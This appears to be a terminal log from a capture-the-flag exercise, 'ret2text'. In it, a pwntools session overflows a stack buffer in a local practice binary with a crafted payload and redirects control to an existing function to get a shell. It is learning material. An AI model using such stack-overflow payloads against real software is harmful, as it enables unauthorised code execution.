 pwndbg> quit
ret2text$ ls
exp.py  ret2text
ret2text$ python3 exp.py
[+] Starting local process './ret2text': pid 20258
[*] Switching to interactive mode
Have you heard of buffer overflow?
$
[*] Interrupted
ret2text$ python3
Python 3.7.3 (default, Apr  3 2019, 05:39:12)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> io = process("./ret2text")
[x] Starting local process './ret2text'
[+] Starting local process './ret2text': pid 20278
>>> io.recvline()
b'Have you heard of buffer overflow?\n'
>>> payload = b'A' * 16 + b'BBBB' + p32(0x8048522)
>>> io.sendline(payload)
>>> io.interactive()
[*] Switching to interactive mode
ls
exp.py  ret2text
pwd
/home/mxdw/pwn_challenge/ret2text
ARIA
LAST NUMBER